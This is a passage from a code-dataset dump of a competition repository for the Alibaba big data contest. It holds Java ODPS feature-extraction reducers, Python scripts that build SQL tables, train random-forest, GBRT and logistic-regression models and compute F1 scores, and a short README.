Auto-generated method stub\n\t\tLong[] result = new Long[] { 0L, 0L, 0L, 0L, 0L, 0L, 0L, 0L };\n\t\t// click,buy,favorite,cart的总数和click,buy,favorite,cart的user数\n\t\tIterator<Entry<String, Long[]>> iter = brandFeatureMap.entrySet()\n\t\t\t\t.iterator();\n\t\twhile (iter.hasNext()) {\n\t\t\tEntry<String, Long[]> entry = iter.next();\n\t\t\tLong[] sumOfUser = entry.getValue();\n\t\t\tfor (int i = 0; i < 4; ++i) {\n\t\t\t\tresult[i] += sumOfUser[i];\n\t\t\t\tif (sumOfUser[i] != 0L) {\n\t\t\t\t\tresult[4 + i]++;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\treturn result;\n\t}\n\n\tprivate Long[] getSumOfTypes(ArrayList<Long> features) {\n\t\t// TODO Auto-generated method stub\n\t\tLong[] result = new Long[] { 0L, 0L, 0L, 0L, };\n\t\tfor (int i = 0; i < features.size(); ++i) {\n\t\t\tresult[i % 4] += features.get(i);\n\t\t}\n\t\treturn result;\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.6457831263542175,
"alphanum_fraction": 0.6915662884712219,
"avg_line_length": 24.875,
"blob_id": "c152cf654b3b468b146fa149b7006ba9d4b8180a",
"content_id": "f5d6c8108a3ca08a9b81501b2c6cb6bd5c02d69d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 425,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 16,
"path": "/s2/scripts/gen_final_rs.py",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "\n# 改变t_proba_gbrt的列名\ndef gen_final_rs():\n\tsql('''\n\t\tdrop table if exists t_tmall_add_user_brand_predict_dh;\n\t\tcreate table t_tmall_add_user_brand_predict_dh as\n\t\tselect user_id, wm_concat(',', brand_id) as brand\n\t\tfrom(\n\t\t\tselect *\n\t\t\tfrom t_pair_proba\n\t\t\torder by (proba0+proba1+proba2+proba3+proba4+proba5+proba6+proba7+proba8+proba9+proba10) desc\n\t\t\tlimit 2600000\n\t\t\t)a\n\t\tgroup by user_id;\n\t''')\n\ngen_final_rs()\n"
},
{
"alpha_fraction": 0.566362738609314,
"alphanum_fraction": 0.7051671743392944,
"avg_line_length": 12.966980934143066,
"blob_id": "8518da8bbcf6e91d7604d38997658efa975316a7",
"content_id": "0c89f4a14178729aedb57a2d8957a20f7f292577",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2961,
"license_type": "no_license",
"max_line_length": 284,
"num_lines": 212,
"path": "/s2/scripts/avg_20_sample_larger_0.5.py",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "sql('drop table if exists t_pair_proba_norm;')\nDataProc.normalize('t_pair_proba', 't_pair_proba_norm', selectedColNames=['proba0', 'proba1', 'proba2', 'proba3', 'proba4', 'proba5', 'proba6', 'proba7', 'proba8', 'proba9', 'proba10', 'proba11', 'proba12', 'proba13', 'proba14', 'proba15', 'proba16', 'proba17', 'proba18', 'proba19'])\nsql('''\ndrop table if exists t_proba_gbrt;\ncreate table t_proba_gbrt as\nselect user_id, brand_id, (p0+p1+p2+p3+p4+p5+p6+p7+p8+p9+p10+p11+p12+p13+p14+p15+p16+p17+p18+p19) / (num0+num1+num2+num3+num4+num5+num6+num7+num8+num9+num10+num11+num12+num13+num14+num15+num16+num17+num18+num19) as proba\nfrom (\nselect user_id, brand_id, \ncase \nwhen proba0 > 0.5 then 1\nelse 0\nend\nas num0,\ncase \nwhen proba1 > 0.5 then 1\nelse 0\nend\nas num1,\ncase \nwhen proba2 > 0.5 then 1\nelse 0\nend\nas num2,\ncase \nwhen proba3 > 0.5 then 1\nelse 0\nend\nas num3,\ncase \nwhen proba4 > 0.5 then 1\nelse 0\nend\nas num4,\ncase \nwhen proba5 > 0.5 then 1\nelse 0\nend\nas num5,\ncase \nwhen proba6 > 0.5 then 1\nelse 0\nend\nas num6,\ncase \nwhen proba7 > 0.5 then 1\nelse 0\nend\nas num7,\ncase \nwhen proba8 > 0.5 then 1\nelse 0\nend\nas num8,\ncase \nwhen proba9 > 0.5 then 1\nelse 0\nend\nas num9,\ncase \nwhen proba10 > 0.5 then 1\nelse 0\nend\nas num10,\ncase \nwhen proba11 > 0.5 then 1\nelse 0\nend\nas num11,\ncase \nwhen proba12 > 0.5 then 1\nelse 0\nend\nas num12,\ncase \nwhen proba13 > 0.5 then 1\nelse 0\nend\nas num13,\ncase \nwhen proba14 > 0.5 then 1\nelse 0\nend\nas num14,\ncase \nwhen proba15 > 0.5 then 1\nelse 0\nend\nas num15,\ncase \nwhen proba16 > 0.5 then 1\nelse 0\nend\nas num16,\ncase \nwhen proba17 > 0.5 then 1\nelse 0\nend\nas num17,\ncase \nwhen proba18 > 0.5 then 1\nelse 0\nend\nas num18,\ncase \nwhen proba19 > 0.5 then 1\nelse 0\nend\nas num19,\ncase \nwhen proba0 > 0.5 then proba0\nelse 0\nend\nas p0,\ncase \nwhen proba1 > 0.5 then proba1\nelse 0\nend\nas p1,\ncase \nwhen proba2 > 0.5 then proba2\nelse 0\nend\nas p2,\ncase \nwhen proba3 > 0.5 then proba3\nelse 0\nend\nas p3,\ncase \nwhen proba4 > 0.5 then proba4\nelse 0\nend\nas p4,\ncase \nwhen proba5 > 0.5 then proba5\nelse 0\nend\nas p5,\ncase \nwhen proba6 > 0.5 then proba6\nelse 0\nend\nas p6,\ncase \nwhen proba7 > 0.5 then proba7\nelse 0\nend\nas p7,\ncase \nwhen proba8 > 0.5 then proba8\nelse 0\nend\nas p8,\ncase \nwhen proba9 > 0.5 then proba9\nelse 0\nend\nas p9,\ncase \nwhen proba10 > 0.5 then proba10\nelse 0\nend\nas p10,\ncase \nwhen proba11 > 0.5 then proba11\nelse 0\nend\nas p11,\ncase \nwhen proba12 > 0.5 then proba12\nelse 0\nend\nas p12,\ncase \nwhen proba13 > 0.5 then proba13\nelse 0\nend\nas p13,\ncase \nwhen proba14 > 0.5 then proba14\nelse 0\nend\nas p14,\ncase \nwhen proba15 > 0.5 then proba15\nelse 0\nend\nas p15,\ncase \nwhen proba16 > 0.5 then proba16\nelse 0\nend\nas p16,\ncase \nwhen proba17 > 0.5 then proba17\nelse 0\nend\nas p17,\ncase \nwhen proba18 > 0.5 then proba18\nelse 0\nend\nas p18,\ncase \nwhen proba19 > 0.5 then proba19\nelse 0\nend\nas p19 \nfrom t_pair_proba_norm\n)a\nwhere num0+num1+num2+num3+num4+num5+num6+num7+num8+num9+num10+num11+num12+num13+num14+num15+num16+num17+num18+num19 > 0;\n''')\n"
},
{
"alpha_fraction": 0.738095223903656,
"alphanum_fraction": 0.7976190447807312,
"avg_line_length": 19.75,
"blob_id": "2442f7d3b5fe1791a0f4a1ba482f5245ad8da669",
"content_id": "381e9b9c56cdb0e45f9b7d2f3322e227ab47fb9b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 120,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 4,
"path": "/Readme.md",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "# 阿里巴巴大数据竞赛\n比赛介绍:http://102.alibaba.com/competition/addDiscovery/index.htm\n\n最终排名59 \n"
},
{
"alpha_fraction": 0.640312671661377,
"alphanum_fraction": 0.6505285501480103,
"avg_line_length": 48.80973434448242,
"blob_id": "ab57647b241e67f16c89b0b5412ea151e2497211",
"content_id": "ed49370d776e563cb5d9dcf5a2d7d94933367c3c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11357,
"license_type": "no_license",
"max_line_length": 385,
"num_lines": 226,
"path": "/s2/scripts/offline_train_test.py",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\nfrom datetime import datetime\nimport json\n\ndef init_config(path):\n\tconfig = json.load(open(path))\n\tconfig['dim_num'] = len(config['col_name_list'])\n\tconfig['col_index'] = [i for i in range(2, len(config['col_name_list']) + 2)]\n\tprint 'Dim num: ' + str(config['dim_num'])\n\treturn config\n\ndef getValue(key, config):\n\treturn str(config[key])\n\ndef split_user(config):\n\tsql('drop table if exists ' + getValue('user_table', config) + ';')\n\tsql('create table ' + getValue('user_table', config) + ' as select distinct user_id from ' + getValue('train_test_norm', config) + ';')\n\tsample_num = int(sql('select count(*) from ' + getValue('user_table', config) + ';').split()[-1])\n\tsql('drop table if exists ' + getValue('user_train', config) + ';')\n\tDataProc.Sample.randomSample(getValue('user_table', config), sample_num / 2, getValue('user_train', config))\n\t\n\tsql('drop table if exists ' + getValue('user_test', config) + ';')\n\tsql('create table ' + getValue('user_test', config) + ' as select user_id from (select a.user_id as flag, b.user_id from ' + getValue('user_train', config) + ' a right outer join ' + getValue('user_table', config) + ' b on a.user_id=b.user_id) c where c.flag is null;')\n\ndef gen_train_test(config):\n\t# Gen offline train test set\n\tsql(str('drop table if exists ' + getValue('train_test_without_norm', config) + ';'))\n\ts_train = 'create table ' + getValue('train_test_without_norm', config) + ' as select user_id, brand_id, ' + ','.join(config['col_name_list']) + ' from ' + getValue('input_table', config) + ' where flag = 1;'\n\t\n\tprint s_train\n\tsql(str(s_train))\n\t\n\tnormalize(getValue('train_test_without_norm', config), getValue('train_test_norm', config), config)\n\t\ndef normalize(input, output, config):\n\t'''\n\tNormalize train and test.\n\t'''\n\tprint 'Normalizing ' + input + ' ...'\n\tsql(str('drop table if exists ' + output + ';'))\n\t# Normalize\n\tDataProc.normalize(input, output, selectedColNames=config['col_name_list'])\n\t# Not Normalize\n\t#print 'Not Normalize'\n\t#sql(str('create table ' + output + ' as select * from ' + input + ';'))\n\t\ndef split_train_test(config):\n\t# Gen offline train\n\tprint 'Gen offline train'\n\tsql('drop table if exists ' + getValue('train_without_label', config) + ';')\n\tstr_sql = 'create table ' + getValue('train_without_label', config) + ' as select b.user_id, b.brand_id, ' + ','.join(['b.'+s for s in config['col_name_list']]) + ' from ' + getValue('user_train', config) + ' a left outer join ' + getValue('train_test_norm', config) + ' b on a.user_id=b.user_id;'\n\tprint str_sql\n\tsql(str(str_sql))\n\t\n\t# Gen offline test\n\tprint 'Gen offline test'\n\tsql('drop table if exists ' + getValue('test', config) + ';')\n\tsql(str('create table ' + getValue('test', config) + ' as select b.user_id, b.brand_id, ' + ','.join(['b.'+s for s in config['col_name_list']]) + ' from ' + getValue('user_test', config) + ' a left outer join ' + getValue('train_test_norm', config) + ' b on a.user_id=b.user_id;'))\n\t\n\t# 使用RF不需要转稀疏矩阵\n\t\ndef add_label(config):\n\t# Add label\n\tprint 'Adding label ...' + getValue('label_table', config)\n\tsql('drop table if exists ' + getValue('train', config) + ';')\n\tsql('create table ' + getValue('train', config) + ' as select a.*, b.label from ' + getValue('train_without_label', config) + ' a left outer join ' + getValue('label_table', config) + ' b on a.user_id=b.user_id and a.brand_id=b.brand_id;')\n\t\ndef sample_train_predict(i, config):\n\tprint i\n\tsample_num = int(sql('select count(*) from ' + getValue('train', config) + ' where label = 1;').split()[-1])\n\tprint 'Table Name: ' + getValue('train', config)\n\t# 开始采样\n\tsql('drop table if exists ' + getValue('label_0', config) + ';')\n\tprint 'Get label 0 ...'\n\tsql('create table ' + getValue('label_0', config) + ' as select user_id, brand_id, ' + str(','.join(config['col_name_list'])) + ', label from ' + getValue('train', config) + ' where label=0;')\n\tsql('drop table if exists ' + getValue('sample_0', config) + ';')\n\tprint 'Sampling ...'\n\tsample_num = int(sample_num * config['gbrt']['sample_ratio'])\n\tprint 'Sample ratio: ' + str(config['gbrt']['sample_ratio'])\n\tprint 'Sample Number: ' + str(sample_num)\n\tDataProc.Sample.randomSample(getValue('label_0', config), sample_num, getValue('sample_0', config))\n\tsql('drop table if exists ' + getValue('label_0', config) + ';')\n\tsql('''\n\tinsert into table ''' + getValue('sample_0', config) + '''\n\tselect user_id, brand_id, ''' + str(','.join(config['col_name_list'])) + ''', label from ''' + getValue('train', config) + '''\n\twhere label='1';\n\t\n\tdrop table if exists ''' + getValue('sample_0_1', config) + ''';\n\talter table ''' + getValue('sample_0', config) + ''' rename to ''' + getValue('sample_0_1', config) + ''';''')\n\t# 采样结束\n\n\trf(i, config)\n\t#gbrt(i, config)\n\n\tif i == 0:\n\t\tsql('drop table if exists t_offline_pair_proba;')\n\t\tDataProc.appendColumns([getValue('test', config), getValue('rf_proba_table', config)], 't_offline_pair_proba', selectedColNamesList = [['user_id', 'brand_id'], ['proba' + str(i)]])\n\telse:\n\t\tsql('drop table if exists t_offline_pair_proba_temp;')\n\t\tDataProc.appendColumns(['t_offline_pair_proba', getValue('gbrt_proba_table', config)], 't_offline_pair_proba_temp')\n\t\tsql('drop table if exists t_offline_pair_proba; alter table t_offline_pair_proba_temp rename to t_offline_pair_proba;')\t\n\ndef rf(i, config):\n\tnow = datetime.now()\n\tprint 'RF'\n\tsql('drop table if exists ' + getValue('rf_model_table', config) + ';')\n\tprint 'RF training ...'\n\trf_model = Classification.RandomForest.train(getValue('sample_0_1', config), config['col_name_list'], [True for j in range(config['dim_num'])], 'label', getValue('rf_model_table', config), 300, maxTreeDeep=20, algorithmTypes=[300, 300])\n\tsql('drop table if exists ' + getValue('rf_proba_table', config) + ';')\n\tprint 'RF predicting ...'\n\tClassification.RandomForest.predict(getValue('test', config), rf_model, getValue('rf_proba_table', config), appendColNames=['user_id', 'brand_id'], labelValueToPredict='1')\n\tsql('alter table ' + getValue('rf_proba_table', config) + ' change column probability rename to proba' + str(i) + ';')\n\tprint datetime.now() - now\t\n\t\ndef lr(i, config):\n\tprint 'LR ...'\n\tsql('drop table if exists ' + getValue('lr_model_table', config) + ';')\n\tprint 'LR training ...'\n\tlr_model = Classification.LogistReg.train(getValue('sample_0_1', config), config['col_name_list'], 'label', getValue('lr_model_table', config), goodValue='1', maxIter=150, epsilon=1.0e-05, regularizedType='l1', regularizedLevel=2.0)\n\tsql('drop table if exists ' + getValue('lr_proba_table', config) + ';')\n\tprint 'LR predicting ...'\t\n\tClassification.LogistReg.predict(getValue('test', config), lr_model, getValue('lr_proba_table', config), labelValueToPredict='1')\n\tsql('alter table ' + getValue('lr_proba_table', config) + ' change column probability rename to proba' + str(i) + ';')\n\t\t\ndef gbrt(i, config):\n\tprint 'GBRT ...'\n\tsql('drop table if exists ' + getValue('train_sparse', config) + ';')\n\tprint 'Train to sparse ...'\n\tDataConvert.tableToSparseMatrix(getValue('sample_0_1', config), getValue('train_sparse', config), selectedColIndex=config['col_index'])\n\t\n\t# 开始训练\n\tsql('drop table if exists ' + getValue('gbrt_model_table', config) + ';')\n\tprint 'Training gbrt model ...'\n\tprint 'Tree depth: ' + str(config['gbrt']['tree_depth'])\n\tprint 'Tree num: ' + str(config['gbrt']['tree_num'])\n\tmodel_gbrt = Regression.GradBoostRegTree.trainSparse(getValue('train_sparse', config), getValue('sample_0_1', config), 'label', getValue('gbrt_model_table', config), treeDepth=config['gbrt']['tree_depth'], treesNum=config['gbrt']['tree_num'], learningRate=0.1)\n\t# model_gbrt = Regression.GradBoostRegTree.loadModel(getValue('model_table'))\n\t\n\tsql('drop table if exists ' + getValue('test_sparse', config) + ';')\n\tprint 'Test set to sparse'\n\tDataConvert.tableToSparseMatrix(getValue('test', config), getValue('test_sparse', config), selectedColIndex=config['col_index'])\n\t\n\t# 开始预测\n\tsql('drop table if exists ' + getValue('gbrt_proba_table', config) + ';')\n\tprint 'Predicting ...'\n\tRegression.GradBoostRegTree.predictSparse(getValue('test_sparse', config), model_gbrt, getValue('gbrt_proba_table', config))\n\tsql('alter table ' + getValue('gbrt_proba_table', config) + ' change column y_var rename to proba' + str(i) + ';')\n\t\t\ndef gen_real_result(config):\n\tprint 'gen real result ...'\n\tsql('drop table if exists t_4p1_offline_real_result;')\n\tsql('create table t_4p1_offline_real_result as select user_id, brand_id from (select a.user_id as flag1, a.brand_id as flag2, b.user_id, b.brand_id from ' + getValue('train', config) + ' a right outer join (select user_id, brand_id from t_4p1_label_buy where label = 1) b on a.user_id=b.user_id and a.brand_id=b.brand_id) c where c.flag1 is null and c.flag2 is null;')\n\t\ndef cal_f1(config):\n\tprint 'Cal F1 ...'\n\tnum_hit = int(sql('select count(*) from (select a.user_id, a.brand_id from ' + getValue('real_result', config) + ' a join (select user_id, brand_id from (select * from ' + getValue('predict_result', config) + ' order by ' + getValue('proba_col_name', config) + ' desc limit ' + getValue('threshold', config) + ')e ) b on a.user_id=b.user_id and a.brand_id=b.brand_id) c').split()[-1])\n\t\n\tnum_predict = int(getValue('threshold', config))\n\t\n\tnum_real = 1023035\n\t\n\tp = float(num_hit) / num_predict\n\tr = float(num_hit) / num_real\n\t\n\twith open(str(datetime.now()).replace(':', '-') + '.txt', 'w') as f:\n\t\tf.write('Config: \\nThreshold: ' + getValue('threshold', config))\n\t\tf.write('\\nDim num: ' + getValue('dim_num', config))\n\t\tf.write('\\nTree depth: ' + str(config['gbrt']['tree_depth']))\n\t\tf.write('\\nTree num: ' + str(config['gbrt']['tree_num']))\n\t\tf.write('\\n\\nPredict num: ' + str(num_predict))\n\t\tf.write('\\nPrecision: ' + str(p*100) + '%')\n\t\tf.write('\\nRecal: ' + str(r*100) + '%')\n\t\tf.write('\\nF1 score: ' + str(r * p * 2 / (p + r) * 100) + '%')\n\t\n\tprint 'Predict number: ' + str(num_predict)\n\tprint 'Precision: ' + str(p*100) + '%'\n\tprint 'Recall: ' + str(r*100) + '%'\n\t\n\tprint 'F1 score: ' + str(r * p * 2 / (p + r) * 100) + '%'\n\t\t\ndef main():\n\t# gen_train_test() 只需要在新加了特征的时候调用一次产生一个大表\n\t#all_feature_path = './scripts_guosheng/4p1_expand_22offline_config.json'\n\t#gen_train_test(init_config(all_feature_path))\n\n\t# ------------------------------------------------------------------------------------------\n\t\n\t# 拆分train and test set\n\tnow = datetime.now()\n\tconfig = init_config('./scripts_guosheng/4p1_expand_22offline_config.json')\t\n\t\n\t# Only need at first time\n\tprint 'Split user to train and test ...'\n\t#split_user(config)\n\tprint datetime.now() - now\n\t\n\tprint 'Split train and test ...'\n\t#split_train_test(config)\n\tprint datetime.now() - now\n\t\n\tprint 'Adding label ...'\n\t#add_label(config)\n\tprint datetime.now() - now\n\t\n\tprint 'Sample train and predicting ...'\n\tfor i in range(1):\n\t\tsample_train_predict(i, config)\n\t\tprint datetime.now() - now\n\t\n\t# Only need at first time\n\t#gen_real_result(config)\n\t\n\n\tcal_f1(config)\n\tprint datetime.now() - now\n\t\n\t#rf(0, config)\n\t#gbrt(0)\n\n\t#sql('drop table if exists t_offline_pair_proba;')\n\t#DataProc.appendColumns([getValue('test', config), getValue('rf_proba_table', config)], 't_offline_pair_proba', selectedColNamesList = [['user_id', 'brand_id'], ['proba0']])\n\t#cal_f1(config)\n\t\nif __name__ == '__main__':\n\tmain()\n"
},
{
"alpha_fraction": 0.4784010350704193,
"alphanum_fraction": 0.4970986545085907,
"avg_line_length": 31.29166603088379,
"blob_id": "319c8b421fd059280cd7b462cb16df6f7ac9519b",
"content_id": "6913652fe45421e0644ae208a63239ea7cd8ea51",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1551,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 48,
"path": "/s1/gen_real_result.py",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding: utf-8 -*-\n\nimport sys\nimport tmall as tm\n\ndef mtet(grade, threshold):\n '''\n More than equal to threshold.\n '''\n if grade[1] == 0 and grade[2] == 0 and grade[3] == 0 and grade[0] < threshold:\n return False\n else:\n return True\n\ndef main():\n # tm.gen_grade_file(tm.load_merged_actions('./dataset_3_1/three_months.txt'), './dataset_3_1/grades_3_months.txt')\n\n if len(sys.argv) != 3:\n print 'Usage:\\tgen_real_result.py last_month.txt real_result.txt'\n else:\n threshold = 4\n rs_dict = tm.load_merged_actions(sys.argv[1])\n rs = {}\n for key_pair, action_list in rs_dict.items():\n grade = tm.cal_grade(action_list)\n if isinstance(grade, float) and grade >= threshold:\n if key_pair[0] not in rs:\n rs[key_pair[0]] = []\n rs[key_pair[0]].append(key_pair[1])\n # f.write(key_pair[0] + '\\t' + key_pair[1] + '\\n')\n elif isinstance(grade, list) and mtet(grade, threshold):\n if key_pair[0] not in rs:\n rs[key_pair[0]] = []\n rs[key_pair[0]].append(key_pair[1])\n # f.write(key_pair[0] + '\\t' + key_pair[1] + '\\n')\n else:\n pass\n # print 'Wrong grades format!'\n with open(sys.argv[2], 'w') as f:\n for u_id, brand_id_list in rs.items():\n f.write(u_id + '\\t' + ','.join(brand_id_list) + '\\n')\n\n\n\n\nif __name__ == '__main__':\n main() \n"
},
{
"alpha_fraction": 0.566871166229248,
"alphanum_fraction": 0.6159509420394897,
"avg_line_length": 26.16666603088379,
"blob_id": "385032f7d0d5ac727c400e11c94b221cd2ab2ab1",
"content_id": "af54bf041537f5f144f78af588054837ddeb0f4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 815,
"license_type": "no_license",
"max_line_length": 320,
"num_lines": 30,
"path": "/s2/scripts/offline_eval.py",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\nfrom datetime import datetime\nimport math\n\nthreshold = 800000 \n# 1023035\n\ndef cal_f1():\n\tprint 'Cal F1 ...'\n\tnum_hit = int(sql('select count(*) from (select a.user_id, a.brand_id from t_4p1_offline_real_result a join (select user_id, brand_id from (select * from t_offline_pair_proba_test_combine order by (proba0+proba1) desc limit ' + str(threshold) + ')e ) b on a.user_id=b.user_id and a.brand_id=b.brand_id) c').split()[-1])\n\t\n\tnum_predict = threshold\n\t\n\tnum_real = 1023035\n\t\n\tp = float(num_hit) / num_predict\n\tr = float(num_hit) / num_real\n\t\n\tprint 'Predict number: ' + str(num_predict)\n\tprint 'Precision: ' + str(p*100) + '%'\n\tprint 'Recall: ' + str(r*100) + '%'\n\t\n\tprint 'F1 score: ' + str(r * p * 2 / (p + r) * 100) + '%'\n\ndef main():\n\tcal_f1()\n\t\nif __name__ == '__main__':\n\tmain()\n"
},
{
"alpha_fraction": 0.579365074634552,
"alphanum_fraction": 0.6349206566810608,
"avg_line_length": 30.5,
"blob_id": "d5697b34de64863a87c9adeced995531a633fcff",
"content_id": "86fd7b9e0efdb079e1f4ec26ec169217096b988c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 252,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 8,
"path": "/s1/multi_sample_gbc.sh",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n# ./sample.py grades_3_larger_4.txt 1\nfor i in {0..19}; \n do echo \"./gbc.py $i.txt\"; ./gbc.py ./sample/grades_3_sample_ratio_1.0_$i.txt grades_3_last.txt;\n mv temp ./gbc_results/$i\ndone;\n./traverse_dir.py ./gbc_results/ out.txt 3350\n"
},
{
"alpha_fraction": 0.5745314359664917,
"alphanum_fraction": 0.6046915650367737,
"avg_line_length": 31.885713577270508,
"blob_id": "6aa2551e86f64e5f8be40307e1e1c18dee77cf7d",
"content_id": "18b4f97f39ff4ca7c2276a0e8b86b5648a04a80f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 8459,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 245,
"path": "/s2/odps/src/com/guosheng/featureExtraction/CalBrandFeatureReduce.java",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "GB18030",
"text": "package com.guosheng.featureExtraction;\n\nimport java.io.IOException;\nimport java.util.ArrayList;\nimport java.util.HashMap;\nimport java.util.Iterator;\nimport java.util.Map;\nimport java.util.Map.Entry;\n\nimport com.aliyun.odps.data.Record;\nimport com.aliyun.odps.mapred.ReducerBase;\nimport com.aliyun.odps.mapred.TaskContext;\n\npublic class CalBrandFeatureReduce extends ReducerBase {\n\tRecord result;\n\n\t@Override\n\tpublic void setup(TaskContext context) throws IOException {\n\t\tresult = context.createOutputRecord();\n\t}\n\n\t@Override\n\tpublic void reduce(Record key, Iterator<Record> values, TaskContext context)\n\t\t\tthrows IOException {\n\n\t\t// HashMap来存储品牌及操作\n\t\tMap<String, Long[]> brandFeatureMap = new HashMap<String, Long[]>();\n\n\t\tMap<String, ArrayList<Long>> featuresAddMap = new HashMap<String, ArrayList<Long>>();\n\t\tint pairFeatureLength = context.getJobConf().getInt(\n\t\t\t\t\"pairFeatureLength\", 16);\n\t\tint length = (pairFeatureLength * 4) * 2;\n\t\tLong[] brandFeature = initBrandFeature(length); // user的部分特征,click,buy,favorite,cart的总数和click,buy,favorite,cart的brand数\n\t\tDouble[] brandAdvFeature = new Double[] { 0.0, 0.0, 0.0, 0.0};\n\t\t\n\n\t\twhile (values.hasNext()) {\n\t\t\tRecord val = values.next();\n\t\t\tString user = val.getString(\"user_id\");\n\t\t\tArrayList<Long> features = new ArrayList<Long>();\n\t\t\tfor (int i = 0; i < 4 * pairFeatureLength; ++i) {\n\t\t\t\tfeatures.add(val.getBigint(i + 1));\n\t\t\t}\n\t\t\n\t\t\tfor (int i = 0; i < 3; ++i) {\n\t\t\t\tbrandAdvFeature[i] += val.getDouble(4 * pairFeatureLength + 1 + i);\n\t\t\t}\n\t\t\tbrandAdvFeature[3] += val.getDouble(\"time_between_buy\");\n\n\t\t\tArrayList<Long> featuresAdd = getPairFeaturesAdd(features);\n\n\t\t\tfor (int i = 0; i < featuresAdd.size(); ++i) {\n\t\t\t\tLong count = featuresAdd.get(i);\n\t\t\t\tif (i % 4 == 0 && count != 0) {\n\t\t\t\t\tbrandFeature[length / 2 + i]++;\n\t\t\t\t\tbrandFeature[i] += count;\n\n\t\t\t\t} else if (i % 4 == 1 && count != 0) {\n\t\t\t\t\tbrandFeature[length / 2 + i]++;\n\t\t\t\t\tbrandFeature[i] += count;\n\n\t\t\t\t}else if (i % 4 == 2 && count != 0) {\n\t\t\t\t\tbrandFeature[length / 2 + i]++;\n\t\t\t\t\tbrandFeature[i] += count;\n\n\t\t\t\t}else if (i % 4 == 3 && count != 0) {\n\t\t\t\t\tbrandFeature[length / 2 + i]++;\n\t\t\t\t\tbrandFeature[i] += count;\n\n\t\t\t\t}\n\t\t\t\t\n\t\t\t}\n\t\t\t\n\t\t\tLong[] sumOfTypes = getSumOfTypes(features);\n\t\t\t// 在确定flag和user_id的前提下,肯定没有重复的brand_id\n\t\t\tbrandFeatureMap.put(user, sumOfTypes);\n\t\t}\n\n\t\t// user brand pair的累加特征:\n\t\t// f1_0_add, f1_1_add, ..., f12_3_add\n\n\t\t// user的特征有:(21维)\n\t\t// 各个操作的总次数;brand的数目;平均对每个brand操作的次数;各个操作的方差;\n\t\t// 发生购买的平均点击次数;发生收藏的平均点击次数;发生购物车的平均点击次数;发生购买的平均收藏次数;发生购买的平均购物车次数;\n\t\t// 表结构及字段:\n\t\t// flag,user_id,\n\t\t// user_click:bigint,user_click_brand_num:bigint,user_click_avg:double,user_click_var:double,\n\t\t// user_buy:bigint,user_buy_brand_num:bigint,user_buy_avg:double,user_buy_var:double,\n\t\t// user_favorite:bigint,user_favorite_brand_num:bigint,user_favorite_avg:double,user_favorite_var:double,\n\t\t// user_cart:bigint,user_cart_brand_num:bigint,user_cart_avg:double,user_cart_val:double,\n\t\t// user_click_avg_with_buy:double,user_click_avg_with_favorite:double\n\t\t// user_click_avg_with_cart:double,user_favorite_avg_with_buy:double\n\t\t// user_cart_avg_with_buy:double\n\t\t\n//\t\tbrandFeature = getBrandFeature(brandFeatureMap);\n\n\t\tresult.set(0, key.getBigint(\"flag\"));\n\t\tdouble timeWindow = 124 / (double)(pairFeatureLength);\n\t\tif(key.getBigint(\"flag\") == 1) {\t//train\n\t\t\ttimeWindow = 99 / (double)(pairFeatureLength);\n\t\t}\n\t\tresult.set(1, key.getString(\"brand_id\"));\n\t\tIterator<Entry<String, Long[]>> iter = brandFeatureMap.entrySet()\n\t\t\t\t.iterator();\n\t\twhile (iter.hasNext()) {\n\t\t\tEntry<String, Long[]> entry = iter.next();\n\t\t\tresult.set(2, entry.getKey());\n\t\t\t// // 48维累加\n\t\t\t// for (int i = 0; i < featuresAddMap.get(entry.getKey()).size();\n\t\t\t// ++i) {\n\t\t\t// result.set(i + 3, featuresAddMap.get(entry.getKey()).get(i));\n\t\t\t// }\n\t\t\t//\n\t\t\t// // 21(8 + 8 + 3)维user feature\n\t\t\t// // TODO:\n\t\t\t// for (int i = 0; i < 8; ++i) {\n\t\t\t// result.set(i + 51, userFeatureLong[i]);\n\t\t\t// }\n\t\t\t// for (int i = 0; i < 8; ++i) {\n\t\t\t// result.set(i + 59, userFeatureDouble[i]);\n\t\t\t// }\n\t\t\t//\n\t\t\t// for (int i = 0; i < 3; ++i) {\n\t\t\t// result.set(67 + i, advFeature[i]);\n\t\t\t//\n\t\t\t// }\n\t\t\t// // for(int i = 0; i < 3; ++i){\n\t\t\t// // 分母出现0的情况,如何处理\n\t\t\t// result.set(70 + 0, userFeatureLong[1] == 0 ? 3462.0\n\t\t\t// : (double) advFeature[0] / userFeatureLong[1]);\n\t\t\t// result.set(70 + 1, userFeatureLong[1] == 0 ? 56.0\n\t\t\t// : (double) advFeature[1] / userFeatureLong[1]);\n\t\t\t// result.set(70 + 2, userFeatureLong[1] == 0 ? 50.0\n\t\t\t// : (double) advFeature[2] / userFeatureLong[1]);\n\t\t\t// }\n\n\t\t\t// 16(8 => 68 + 4 + 4)维user feature\n\t\t\t// 